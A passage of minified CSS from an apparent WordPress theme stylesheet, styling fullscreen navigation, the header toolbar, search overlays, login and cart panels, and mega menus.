.3s}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu{width:100%}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul{list-style:none;padding:0;margin:0}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .sub-menu{display:none;background-color:#565656}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .menu-item{display:block;padding:0;margin-left:0;position:relative}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .menu-item .menu-sub-level-arrow{cursor:pointer;position:absolute;top:44px;left:0;right:0;margin:0 auto;width:20px}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .menu-item .menu-sub-level-arrow:hover{color:#fff}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .menu-item a{transition:all ease-in-out .15s;display:block}.mk-fullscreen-nav .responsive-logo{display:none}@media handheld,only screen and (max-width:780px){.mk-fullscreen-nav.logo-is-responsive .dark-logo,.mk-fullscreen-nav.logo-is-responsive .light-logo{display:none}.mk-fullscreen-nav.logo-is-responsive .responsive-logo{display:inline-block}.mk-fullscreen-nav .mk-fullscreen-nav-logo{max-width:70%;margin-bottom:50px;margin-top:25px}}.admin-bar .mk-fullscreen-nav-close{top:72px}.not-found-page .mk-tabbed-box,.not-found-page .theme-page-wrapper{margin:0!important}.not-found-page #theme-page{margin-bottom:0!important;padding:0!important}.not-found-page .theme-content{padding:0!important}.mk-go-top{background-color:#ccc;background-color:rgba(0,0,0,.2);display:block;position:fixed;bottom:15px;width:45px;height:45px;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);right:-60px;opacity:0;transition:all .2s ease-in-out}.mk-go-top.is-active{right:15px;opacity:1}.mk-go-top:hover{background-color:rgba(0,0,0,.3)}.mk-go-top svg{position:absolute;top:15px;left:15px;fill:#fff;height:16px;width:16px}.mk-relative{position:relative}.no-margin-top{padding-top:10px!important}.mk-zindex-fix{position:relative}@-webkit-keyframes heart_scale{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);ms-transform:scale(1.1);color:#da4c26}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1);color:#da4c26}}@keyframes heart_scale{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);ms-transform:scale(1.1);color:#da4c26}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1);color:#da4c26}}#theme-page{padding:0;margin:0;min-height:200px;height:auto;position:relative}#theme-page .theme-page-wrapper{margin:20px auto}#theme-page .theme-page-wrapper.no-padding{margin-top:0!important;margin-bottom:0!important}#theme-page .theme-page-wrapper.full-width-layout{margin:0 15px}#theme-page .theme-page-wrapper.full-width-layout .theme-content{padding:0 0}#theme-page .theme-page-wrapper .theme-content{padding:30px 20px}#theme-page .theme-page-wrapper .theme-content.no-padding{padding-bottom:0!important;padding-top:0!important}#theme-page .theme-page-wrapper #mk-sidebar{position:relative}#theme-page .theme-page-wrapper.right-layout #mk-sidebar,#theme-page .theme-page-wrapper.right-layout.page-section-content #mk-sidebar{float:right}#theme-page .theme-page-wrapper.left-layout #mk-sidebar,#theme-page .theme-page-wrapper.left-layout.page-section-content #mk-sidebar{float:left}#theme-page .theme-page-wrapper.right-layout .theme-content,#theme-page .theme-page-wrapper.right-layout.page-section-content .theme-content{float:left}#theme-page .theme-page-wrapper.left-layout .theme-content,#theme-page .theme-page-wrapper.left-layout.page-section-content .theme-content{float:right}#theme-page .theme-page-wrapper.right-layout .sidebar-wrapper{padding:30px 20px 30px}#theme-page .theme-page-wrapper.left-layout .sidebar-wrapper{padding:30px 20px 30px}* html #mk-sidebar,* html #theme-page{display:inline}.master-holder-bg-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;z-index:-1}.master-holder-bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);transform:translateZ(0)}@media handheld,only screen and (max-width:768px){#theme-page{padding:0!important}.theme-page-wrapper:not(.full-width-layout){margin:0 auto 0!important}}.mk-header-toolbar{width:100%;position:relative;height:35px;line-height:35px}.mk-header-toolbar .mk-button{color:#fff!important}.mk-header-toolbar-holder{padding:0 20px}.header-toolbar-contact,.mk-header-date,.mk-header-login,.mk-header-signup,.mk-header-tagline,.mk-header-toolbar .mk-header-searchform,.mk-language-nav>a{height:35px;line-height:35px}.header-toolbar-contact,.mk-header-date,.mk-header-tagline{font-size:13px;margin-right:15px}.header-toolbar-contact svg,.mk-header-date svg,.mk-header-tagline svg{padding-right:6px;height:16px;vertical-align:middle}.mk-language-nav{position:relative;display:inline-block;margin-right:15px;line-height:35px;height:35px}.mk-language-nav>a{font-size:12px}.mk-language-nav>a svg{padding-right:5px;vertical-align:middle;height:16px;margin-top:-1px}.mk-language-nav:hover>.mk-language-nav-sub-wrapper{display:block}.mk-language-nav-sub-wrapper{display:none;position:absolute;top:100%;left:0}.mk-language-nav-sub{background-color:#fff;position:relative;border:1px solid #d9d9d9}.mk-language-navigation{margin:0;padding:0;list-style:none}.mk-language-navigation li{margin:0}.mk-language-navigation li a{display:block;margin:5px 0;padding:6px 12px 6px 0;min-width:120px;color:#666;font-size:12px;line-height:14px;font-weight:700}.mk-language-navigation li a:hover{background-color:rgba(0,0,0,.05)}.mk-language-navigation li a .mk-lang-flag{margin-left:8px;vertical-align:middle}.mk-language-navigation li a .mk-lang-name{padding-left:8px}.mk-language-navigation li.current-menu-item>a{background-color:rgba(0,0,0,.05)}.mk-header-search{display:inline-block;float:right;margin-left:6px}.mk-header-inner .mk-header-searchform{float:right;display:inline-block;margin-right:10px}.mk-header-inner .mk-header-searchform .text-input{width:200px;padding:5px 15px 5px 30px!important;height:30px;line-height:20px}.mk-header-inner .mk-header-searchform .mk-icon-search{left:7px;top:50%;margin-top:-8px;filter:alpha(opacity=@opacity * 100);-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7}.mk-header-searchform span{display:inline-block;position:relative;overflow:hidden;border-radius:40px}.mk-header-searchform span .text-input{background-color:rgba(255,255,255,.2);font-size:12px;width:90px;height:23px;padding:3px 15px 3px 30px;line-height:16px;margin:0;border:none;border-radius:40px;opacity:.7}.mk-header-searchform span .text-input:focus{opacity:1}.mk-header-searchform span i{font-size:16px;opacity:.7;position:absolute}.mk-header-searchform span .mk-icon-search{left:7px;top:50%;margin-top:-8px}.header-search-btn{width:100%;height:100%;display:block;border:none;outline:0;position:absolute;left:0;top:0;background-color:transparent}.mk-header-social{display:inline-block;float:right;height:30px}.mk-header-social ul{list-style:none;margin:0;padding:0}.mk-header-social ul li{margin:0;display:inline-block}.mk-header-social ul li a{position:relative;display:block;margin:0 5px}.mk-header-social ul li a svg{height:16px;vertical-align:middle}.mk-header-social.header-section .mk-simple-rounded,.mk-header-social.header-section .mk-square-pointed,.mk-header-social.header-section .mk-square-rounded{border-width:1px;border-style:solid;background-color:#fff;background-color:rgba(0,0,0,0);margin:0 2px;line-height:16px!important;text-align:center}.mk-header-social.header-section .mk-simple-rounded.small,.mk-header-social.header-section .mk-square-pointed.small,.mk-header-social.header-section .mk-square-rounded.small{font-size:16px;line-height:16px!important;width:16px;height:16px;padding:8px}.mk-header-social.header-section .mk-simple-rounded.small i:before,.mk-header-social.header-section .mk-square-pointed.small i:before,.mk-header-social.header-section .mk-square-rounded.small i:before{font-size:16px;line-height:16px!important}.mk-header-social.header-section .mk-simple-rounded.medium,.mk-header-social.header-section .mk-square-pointed.medium,.mk-header-social.header-section .mk-square-rounded.medium{font-size:24px;line-height:24px!important;width:24px;height:24px;padding:12px}.mk-header-social.header-section .mk-simple-rounded.medium i:before,.mk-header-social.header-section .mk-square-pointed.medium i:before,.mk-header-social.header-section .mk-square-rounded.medium i:before{font-size:24px;line-height:24px!important}.mk-header-social.header-section .mk-simple-rounded.large,.mk-header-social.header-section .mk-square-pointed.large,.mk-header-social.header-section .mk-square-rounded.large{font-size:32px;line-height:32px!important;width:32px;height:32px;padding:16px}.mk-header-social.header-section .mk-simple-rounded.large i:before,.mk-header-social.header-section .mk-square-pointed.large i:before,.mk-header-social.header-section .mk-square-rounded.large i:before{font-size:32px;line-height:32px!important}.mk-header-social.header-section .mk-square-rounded{border-radius:25%}.mk-header-social.header-section .mk-simple-rounded{border-radius:50%}.mk-header-right .mk-header-social{height:auto;padding:0 10px}.mk-header-right .mk-header-social ul{margin:0}.mk-header-login{float:right;display:inline-block;margin:0 20px 0 0;position:relative}.mk-header-login .mk-login-link svg{margin-right:4px;vertical-align:text-bottom;height:16px}.mk-login-status{display:block;font-size:12px;padding:0;margin:8px 0 0;color:#666}.mk-header-subscribe,.mk-login-register{position:absolute;right:0;width:250px;top:100%;background-color:#fff;border:1px solid #d9d9d9;padding:15px;display:none}.mk-header-subscribe .form-section,.mk-login-register .form-section{margin-bottom:8px;display:block}.mk-header-subscribe .form-section .text-input,.mk-login-register .form-section .text-input{width:100%;background-color:#fff}.mk-header-subscribe .register-login-links,.mk-login-register .register-login-links{display:inline-block;float:left;padding-top:5px}.mk-header-subscribe .register-login-links a,.mk-login-register .register-login-links a{color:#888;line-height:12px;display:inline-block}.mk-header-subscribe .register-login-links .mk-create-account,.mk-login-register .register-login-links .mk-create-account{padding-left:5px;margin-left:5px;border-left:2px solid #b6b6b6}.mk-header-subscribe .mk-login-remember,.mk-login-register .mk-login-remember{display:block;margin:5px 0 10px}.mk-header-subscribe .button,.mk-login-register .button{float:right}.mk-header-subscribe .mk-login-title,.mk-login-register .mk-login-title{font-size:16px}#mk-register-panel{display:none}#mk-register-panel .register-login-links{float:right;display:block;margin:5px 0}.mk-forget-panel{display:none}.mk-forget-panel .register-login-links{float:right;display:block;margin:5px 0}.user-profile-box img{float:left}.user-profile-box a{margin:0 0 0 60px;display:block;color:#747474;line-height:24px}.mk-header-signup{float:right;display:inline-block;margin:0 10px 0 0}.mk-header-signup .mk-subscribe-link svg{margin-right:4px;height:16px;vertical-align:middle}.mk-header-signup{position:relative}.mk-header-subscribe label{margin-bottom:8px;display:block}.mk-header-subscribe .text-input{background-color:#fff;width:100%;margin-bottom:10px}.mk-header-subscribe .mk-subscribe--message{margin-top:50px;padding:0;font-size:12px;line-height:17px}.mk-toolbar-navigation{display:inline-block;margin-right:10px;height:30px}.mk-toolbar-navigation ul{padding:0;margin:0}.mk-toolbar-navigation ul li{margin:0;padding:0;display:inline-block;line-height:26px}.mk-toolbar-navigation ul li:last-child>a{border:none!important}.mk-toolbar-navigation ul li a{line-height:10px;display:inline-block;padding:0 5px;border-right:1px solid rgba(128,128,128,.2)}.mk-toolbar-navigation ul li ul{display:none}.mk-checkout-btn,.mk-header-login .mk-login-link,.mk-header-tagline a,.mk-language-nav>a,.mk-subscribe-link,.mk-toolbar-navigation a{font-size:12px}.mk-checkout-btn:hover,.mk-header-login .mk-login-link:hover,.mk-header-tagline a:hover,.mk-language-nav>a:hover,.mk-subscribe-link:hover,.mk-toolbar-navigation a:hover{opacity:.8}.main-nav-side-search{display:inline-block;margin:0 0 0 10px;vertical-align:top;position:relative}.mk-search-trigger{display:block;font-size:16px}.classic-style-nav .mk-search-trigger{padding:16px 0}.mk-fullscreen-search-overlay{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.94);text-align:center;transition:all ease-in-out .25s}.mk-fullscreen-search-overlay.mk-fullscreen-search-overlay-show{visibility:visible;opacity:1}.mk-fullscreen-search-overlay.mk-fullscreen-search-overlay-show .mk-fullscreen-search-wrapper{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1)}.mk-fullscreen-search-overlay:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.mk-fullscreen-search-overlay .mk-fullscreen-close{position:absolute;right:50px;top:70px;transition:-webkit-transform ease-out .2s;transition:transform ease-out .2s;transition:transform ease-out .2s,-webkit-transform ease-out .2s;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);height:26px}.mk-fullscreen-search-overlay .mk-fullscreen-close:hover{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mk-fullscreen-search-overlay .mk-fullscreen-close svg{height:26px;fill:#fff}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper{display:inline-block;max-width:1000px;vertical-align:middle;text-align:center;font-size:18px;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);ms-transform:scale(.9);opacity:0;visibility:hidden;transition:all ease-in-out .3s}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper p{font-size:14px;margin-bottom:40px;color:#fff;letter-spacing:2px;text-transform:uppercase}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform{position:relative}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform #mk-fullscreen-search-input{width:800px;background-color:transparent;box-shadow:0 3px 0 0 rgba(255,255,255,.1);border:0;text-align:center;font-size:35px;padding:20px;color:#fff;transition:all .3s ease-out}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform #mk-fullscreen-search-input:focus{box-shadow:0 3px 0 0 rgba(255,255,255,.2)}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform input[type=submit]{position:absolute;width:100px;height:100%;background-color:transparent;border:0;right:0;top:0}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform .fullscreen-search-icon{font-size:25px;position:absolute;right:15px;top:30px;color:#fff;color:rgba(255,255,255,.2);transition:all .2s ease-out}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform .fullscreen-search-icon:hover{color:rgba(255,255,255,.3)}#mk-nav-search-wrapper{position:absolute;right:-50px;width:330px;height:56px;background-color:#fff;display:none}#mk-nav-search-wrapper form{display:block;overflow:hidden}#mk-nav-search-wrapper form.ajax-searching .nav-side-search-icon:before{-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear;display:inline-block;content:"\e2a2"}#mk-nav-search-wrapper input[type=text]{position:absolute;left:0;top:0;border:none;height:100%;background-color:#fff;padding:0 10px;width:275px;line-height:30px;border:1px solid #e3e3e3;border-right:none}#mk-nav-search-wrapper input[type=submit]{width:100%;height:100%;display:block;border:none;outline:0;position:absolute;left:0;top:0;background-color:transparent}#mk-nav-search-wrapper .nav-side-search-icon{width:56px;height:100%;position:absolute;right:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#bfbcbc}#mk-nav-search-wrapper .nav-side-search-icon svg{height:16px;fill:#fff}#mk-nav-search-wrapper .ui-autocomplete{background-color:#fff;border:1px solid #e3e3e3;border-top:none;border-bottom:none;overflow:auto;text-align:left;list-style:none;margin:56px 0 0 0;padding:0}#mk-nav-search-wrapper .ui-autocomplete li{line-height:16px;border-bottom:1px solid #e3e3e3;margin:0;overflow:hidden}#mk-nav-search-wrapper .ui-autocomplete li a,#mk-nav-search-wrapper .ui-autocomplete li.mk-nav-search-error-message,#mk-nav-search-wrapper .ui-autocomplete li.mk-nav-search-result-zero{padding:10px}#mk-nav-search-wrapper .ui-autocomplete li.mk-nav-search-error-message{color:#ff8d36}#mk-nav-search-wrapper .ui-autocomplete li a{display:block;cursor:pointer}#mk-nav-search-wrapper .ui-autocomplete li a:hover{color:#252525}#mk-nav-search-wrapper .ui-autocomplete li .search-date{color:#999;font-size:11px}#mk-nav-search-wrapper .ui-autocomplete li .search-title{font-size:12px;text-transform:uppercase;color:#252525;line-height:18px;display:block;margin-bottom:3px;font-weight:700}#mk-nav-search-wrapper .ui-autocomplete li:hover{background-color:#fbfbfb}#mk-nav-search-wrapper .ui-autocomplete li i,#mk-nav-search-wrapper .ui-autocomplete li img{width:32px;height:32px;border-radius:60px;border:1px solid #d2d2d2;float:left;margin-right:15px}#mk-nav-search-wrapper .ui-autocomplete li i{background-color:#f3f3f3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#mk-nav-search-wrapper .ui-autocomplete li i svg{height:16px;fill:#636363}.shopping-cart-header{display:inline-block;margin:0;vertical-align:top;position:relative}.shopping-cart-header .widgettitle{display:none}.mk-header .mk-shoping-cart-link{padding:0 10px 0 20px;margin:0}.mk-header .mk-shoping-cart-link svg{position:relative;display:inline-block;height:16px;margin-right:-4px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.mk-header .mk-header-cart-count{font-size:13px;font-weight:700;padding-left:5px}.mk-shopping-cart-box{position:absolute;right:0;top:100%;width:300px;padding:0 10px;display:none;text-align:left}#mk-header-checkout .widget,.mk-shopping-cart-box .widget{margin:0}#mk-header-checkout .product_list_widget,.mk-shopping-cart-box .product_list_widget{margin:15px 0!important}#mk-header-checkout .product_list_widget li,.mk-shopping-cart-box .product_list_widget li{margin:0!important;line-height:22px!important;padding:10px 0!important}#mk-header-checkout .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li.empty{padding-left:20px!important;text-transform:uppercase;letter-spacing:1px}#mk-header-checkout .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li a{font-size:12px;font-weight:400!important;margin-left:9px}#mk-header-checkout .product_list_widget li .variation,.mk-shopping-cart-box .product_list_widget li .variation{display:none!important}#mk-header-checkout .product_list_widget li .quantity,.mk-shopping-cart-box .product_list_widget li .quantity{font-size:16px;font-weight:700;margin-top:10px;display:inline-block;text-align:left}#mk-header-checkout .product_list_widget li:first-child,.mk-shopping-cart-box .product_list_widget li:first-child{border-top:none}#mk-header-checkout .product_list_widget li img,.mk-shopping-cart-box .product_list_widget li img{padding:0!important}#mk-header-checkout .total,.mk-shopping-cart-box .total{font-size:16px;font-weight:700;display:block;text-align:center;border-top:1px solid rgba(128,128,128,.2)!important;padding-top:15px!important}#mk-header-checkout .buttons,.mk-shopping-cart-box .buttons{margin-bottom:20px;text-align:center}@media handheld,only screen and (max-width:780px){.mk-header-right{display:none!important}}.mk-toolbar-resposnive-icon{position:absolute;left:50%;top:0;line-height:16px!important;width:24px;height:24px;cursor:pointer;display:none}.mk-toolbar-resposnive-icon svg{height:16px}@media handheld,only screen and (max-width:780px){.mk-header-toolbar{padding:10px 5px;display:none;height:auto;line-height:auto}.mk-toolbar-resposnive-icon{display:block}#mk-header-checkout,#mk-toolbar-navigation,.header-toolbar-contact,.mk-header-date,.mk-header-login,.mk-header-signup,.mk-header-social,.mk-header-tagline{width:100%!important;float:none!important;display:block!important;height:auto!important;line-height:25px!important;margin:0 10px 5px!important;padding:0}.mk-header-subscribe,.mk-login-register{right:auto;left:0}.mk-header-subscribe:before,.mk-login-register:before{right:auto;left:10px}.mk-header-social li svg{height:24px!important}.mk-toolbar-navigation li:first-child a{padding-left:0}#mk-header-checkout{right:auto;top:30px}#mk-header-checkout:before{right:auto;left:30px}}.mk-main-navigation{display:inline-block;text-align:center;margin:0 auto}.mk-classic-menu-wrapper{position:relative;margin:0 auto}.mk-classic-menu-wrapper .main-navigation-ul>li.menu-item>a.menu-item-link i{padding-right:7px}.header-style-2 .menu-hover-style-3 .main-navigation-ul>li.menu-item{line-height:80px}.main-navigation-ul,.main-navigation-ul li.menu-item,.main-navigation-ul ul.sub-menu{margin:0;padding:0}.main-navigation-ul li.no-mega-menu ul.sub-menu{position:absolute;top:100%;right:0;padding:8px 0}.main-navigation-ul:not(.dropdownJavascript) li.menu-item:hover>ul.sub-menu{display:block}.Edge .main-navigation-ul li>.sub-menu,.IE .main-navigation-ul li>.sub-menu{top:-10000px!important;display:block}.Edge .main-navigation-ul>li:hover>.sub-menu,.IE .main-navigation-ul>li:hover>.sub-menu{top:100%!important;display:block}.Edge .main-navigation-ul .sub-menu li:hover>.sub-menu,.IE .main-navigation-ul .sub-menu li:hover>.sub-menu{top:0!important;display:block}.main-navigation-ul li>.sub-menu{display:none}.header-align-center .main-navigation-ul li.no-mega-menu>ul.sub-menu,.header-align-center .mk-grid .main-navigation-ul li.no-mega-menu>ul.sub-menu,.header-align-left .mk-grid .main-navigation-ul li.no-mega-menu>ul.sub-menu,.header-style-2.header-align-center .main-navigation-ul li.no-mega-menu>ul.sub-menu,.header-style-2.header-align-left .main-navigation-ul li.no-mega-menu>ul.sub-menu{left:20px;right:auto}body.rtl .header-align-center .main-navigation-ul li.no-mega-menu>ul.sub-menu,body.rtl .header-align-center .mk-grid .main-navigation-ul li.no-mega-menu>ul.sub-menu,body.rtl .header-align-left .mk-grid .main-navigation-ul li.no-mega-menu>ul.sub-menu,body.rtl .header-style-2.header-align-center .main-navigation-ul li.no-mega-menu>ul.sub-menu,body.rtl .header-style-2.header-align-left .main-navigation-ul li.no-mega-menu>ul.sub-menu{left:initial;right:20px}.header-align-right .main-navigation-ul li.no-mega-menu>ul.sub-menu{right:auto;left:0}body.rtl .header-align-right .main-navigation-ul li.no-mega-menu>ul.sub-menu{right:20px;left:auto}.header-align-right .mk-grid .main-navigation-ul li.no-mega-menu>ul.sub-menu{left:20px;right:initial}.main-navigation-ul li.has-mega-menu>ul.sub-menu{position:absolute;top:100%;left:0;padding:17px 0}.main-navigation-ul>li.menu-item{float:left}.main-navigation-ul>li.menu-item>a.menu-item-link{display:inline-block;text-align:center;text-decoration:none;font-weight:700;font-size:13px;position:relative;box-sizing:border-box;padding-top:2px}.sticky-style-fixed .main-navigation-ul>li.menu-item>a.menu-item-link{transition:color .1s ease-out,background .1s ease-out,border .1s ease-out,height .35s ease,line-height .35s ease;-webkit-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out,height .35s ease,line-height .35s ease;-moz-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out,height .35s ease,line-height .35s ease;-ms-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out,height .35s ease,line-height .35s ease;-o-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out,height .35s ease,line-height .35s ease}.sticky-style-slide .main-navigation-ul>li.menu-item>a.menu-item-link{transition:color .1s ease-out,background .1s ease-out,border .1s ease-out;-webkit-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out;-moz-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out;-ms-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out;-o-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out}.menu-hover-style-1 .main-navigation-ul>li.menu-item>a.menu-item-link{border-top:3px solid transparent}.menu-hover-style-4 .main-navigation-ul>li.menu-item>a.menu-item-link{margin-left:1px}.menu-hover-style-3 .main-navigation-ul>li.menu-item>a{border-radius:5px;margin:0 2px;border:2px solid transparent}.menu-hover-style-5 .main-navigation-ul>li.menu-item>a.menu-item-link:after{content:"";display:block;width:100%;height:2px;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-ms-transform-origin:left center;transform-origin:left center;-webkit-transform-origin:left center;transition:all .15s ease-out;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.IE9 .menu-hover-style-5 .main-navigation-ul>li.menu-item>a.menu-item-link:after{height:0}.menu-hover-style-5 .main-navigation-ul>li.current-menu-ancestor>a.menu-item-link:after,.menu-hover-style-5 .main-navigation-ul>li.current-menu-item>a.menu-item-link:after,.menu-hover-style-5 .main-navigation-ul>li.menu-item:hover>a.menu-item-link::after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.IE9 .menu-hover-style-5 .main-navigation-ul>li.current-menu-ancestor>a.menu-item-link:after,.IE9 .menu-hover-style-5 .main-navigation-ul>li.current-menu-item>a.menu-item-link:after,.IE9 .menu-hover-style-5 .main-navigation-ul>li.menu-item:hover>a.menu-item-link::after{height:2px}.main-navigation-ul>li.menu-item a.menu-item-link svg{margin-right:8px;height:16px;vertical-align:middle}.main-navigation-ul>li.menu-item .sub-menu a.menu-item-link{transition:all .2s ease-in-out}.main-navigation-ul>li.no-mega-menu ul.sub-menu li.menu-item{line-height:1}.main-navigation-ul>li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link{display:block;position:relative;font-size:12px;line-height:18px;text-align:left;float:none;margin:0;padding:10px 20px;text-transform:capitalize;font-weight:400;letter-spacing:1px}.main-navigation-ul>li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link svg{margin-right:8px;height:16px;vertical-align:middle}.main-navigation-ul>li.menu-item ul.sub-menu:after{height:2px;content:"";display:block;position:absolute;top:0;left:0;right:0}.main-navigation-ul li.no-mega-menu ul.sub-menu ul.sub-menu{top:0;left:100%;right:auto}.main-navigation-ul li .dropdownRightToLeft>ul.sub-menu{left:auto!important;right:100%!important}.main-navigation-ul li.menu-item{position:relative;display:block;list-style-type:none}.main-navigation-ul>li.menu-item{display:inline-block}.main-navigation-ul a.menu-item-link,.main-navigation-ul span{display:block;text-decoration:none;white-space:normal}.mk-main-navigation>.main-navigation-ul>.menu-item-language{visibility:hidden}.main-navigation-ul .menu-item-language span{display:inline}.vertical{display:inline-block}.vertical>li.menu-item{display:block}.vertical ul{top:0;left:100%}.dropdownJavascript li.has-mega-menu:hover>ul.sub-menu,.dropdownJavascript li.no-mega-menu:hover>ul.sub-menu{display:none}.dropdownJavascript li.dropdownOpen>ul.sub-menu{display:block!important}.main-navigation-ul .menu-sub-level-arrow svg{height:12px;vertical-align:middle;position:absolute}.main-navigation-ul li.with-menu .menu-sub-level-arrow{position:absolute;right:16px;top:10px;height:100%}body.rtl .main-navigation-ul li.with-menu .menu-sub-level-arrow{right:initial;left:16px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);top:-10px}.main-navigation-ul li.menu-item.has-mega-menu{position:static}.has-mega-menu>ul.sub-menu{width:100%;position:absolute;left:0;padding:20px 0}.has-mega-menu>ul.sub-menu>ul.sub-menu{position:relative;display:block;top:auto;left:auto}.has-mega-menu>ul.sub-menu>li.menu-item{display:block;left:0;position:relative;float:left;width:23%;border:0;background-color:transparent;box-shadow:none;padding-left:10px}body.rtl .has-mega-menu>ul.sub-menu>li.menu-item{float:right}.has-mega-menu .megamenu-title{text-align:left;font-size:14px;line-height:14px;font-weight:700;padding:9px 10px 16px 10px;margin:0 0 6px}.has-mega-menu .megamenu-title:after{content:'';display:block;margin-top:10px;width:20px;height:2px;opacity:.3}.has-mega-menu .megamenu-title svg{margin-right:8px;height:16px;vertical-align:middle}body.rtl .has-mega-menu .megamenu-title{text-align:right}.has-mega-menu>ul.sub-menu>li.menu-item{box-sizing:border-box;padding:0 20px}.has-mega-menu>ul.sub-menu>li.menu-item:first-child{border-left:none}.has-mega-menu>ul.sub-menu>li.mega_col_1{width:100%}.has-mega-menu>ul.sub-menu>li.mega_col_2{width:49.5%}.has-mega-menu>ul.sub-menu>li.mega_col_3{width:33.25%}.has-mega-menu>ul.sub-menu>li.mega_col_4{width:24.9%}.has-mega-menu>ul.sub-menu>li.mega_col_5{width:19.8%}.has-mega-menu>ul.sub-menu>li.mega_col_6{width:16.5%}.has-mega-menu>ul.sub-menu>li>ul.sub-menu{display:block}.has-mega-menu>ul.sub-menu>li>ul.sub-menu li.menu-item{line-height:1}.has-mega-menu>ul.sub-menu>li>ul.sub-menu li.menu-item a.menu-item-link{display:block;position:relative;text-align:left;float:none;margin:0;padding:10px 10px;line-height:18px}.has-mega-menu>ul.sub-menu>li>ul.sub-menu li.menu-item a.menu-item-link svg{margin-right:8px;height:16px;vertical-align:middle}body.rtl .has-mega-menu>ul.sub-menu>li>ul.sub-menu li.menu-item a.menu-item-link{text-align:right}.megamenu-widgets-container{text-align:left;padding:10px;line-height:22px}.megamenu-widgets-container ul{list-style:none;margin:0}.megamenu-widgets-container .widget{margin-bottom:15px;overflow:visible}.mk-nav-responsive-link{display:none;position:absolute;top:50%;margin-top:-18px;line-height:8px;cursor:pointer;padding:10px}.mk-nav-responsive-link svg{height:16px;vertical-align:middle}.mk-responsive-nav{width:100%}.mk-responsive-nav>li>ul{display:none;border-top:1px solid rgba(128,128,128,.2)}.mk-responsive-nav>li{border-bottom:1px solid rgba(128,128,128,.2)}.mk-responsive-nav .mk-nav-arrow{position:absolute;right:0;top:0;text-align:center;cursor:pointer;filter:alpha(opacity=@opacity * 100);-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7;width:70px;height:44px;line-height:50px}.mk-responsive-nav .mk-nav-arrow:hover{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-responsive-nav .mk-nav-arrow svg{height:14px}.menu-html-content{line-height:22px!important;text-align:left}.mk-responsive-wrap{position:relative;width:100%;display:none;z-index:20;height:100%}.mk-responsive-nav{border-bottom:1px solid rgba(255,255,255,.1);position:relative;width:100%;margin:0;padding:0}.mk-responsive-nav 